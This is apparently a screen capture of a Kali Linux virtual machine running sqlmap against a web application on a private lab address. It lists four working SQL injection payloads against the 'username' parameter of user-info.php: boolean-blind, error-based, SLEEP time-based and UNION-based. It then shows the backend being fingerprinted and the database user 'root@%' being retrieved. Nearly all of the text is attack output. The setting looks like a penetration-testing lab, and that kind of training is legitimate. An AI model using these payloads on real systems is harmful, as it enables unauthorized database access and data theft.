 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:51 AM
kali@kali: ~
[00:51:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=4413aeb4afb...86b90ef9c0'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
Trash
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
Home
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=hacker' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716b767671,0×61756e426a6a6c645764496c746d74576d5045464c6b6165646c456f69634463
4f746643644d7367,0×71716a7a71),NULL-- -&password=123&user-info-php-submit-button=View Account Details
---
[00:51:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[00:51:25] [INFO] fetching current user
current user: 'root@%'
[00:51:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.82.166'
[*] ending @ 00:51:25 /2022-03-17/
sqlmapprojec
┌──(kali㉿kali)-[~]
└─$